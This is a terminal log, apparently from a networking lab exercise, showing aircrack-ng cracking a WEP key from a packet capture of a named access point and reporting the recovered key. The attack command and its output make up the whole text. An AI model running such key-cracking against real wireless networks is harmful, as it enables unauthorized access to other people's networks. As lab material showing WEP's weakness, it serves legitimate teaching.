 telematica@informatica-04:~$ sudo aircrack-ng -b B0:48:7A:D2:DD:74 labora3-01.cap
Reading packets, please wait...
Opening labora3-01.cap
Read 71919 packets.
Got 29827 out of 25000 IVsStarting PTW attack with 29827 ivs.tial targets
Attack will be restarted every 5000 captured ivs.
Aircrack-ng 1.6
[00:00:00] Tested 18 keys (got 29827 IVs)
KB    depth   byte(vote)
0    0/  2   12(38912) 7A(36864) 84(36096) 8B(36096) 7F(35840)
1    0/  1   34(41216) 73(37376) AE(37376) 63(36608) B6(36608)
2    0/  2   56(39168) 33(38656) 31(36352) ED(36352) 3C(35584)
3    1/  3   36(38400) 14(37888) 45(36864) 52(35840) ED(35840)
4    0/  2   90(38912) BC(37632) 09(36352) 1E(36096) 0C(35840)
KEY FOUND! [ 12:34:56:78:90 ]
Decrypted correctly: 100%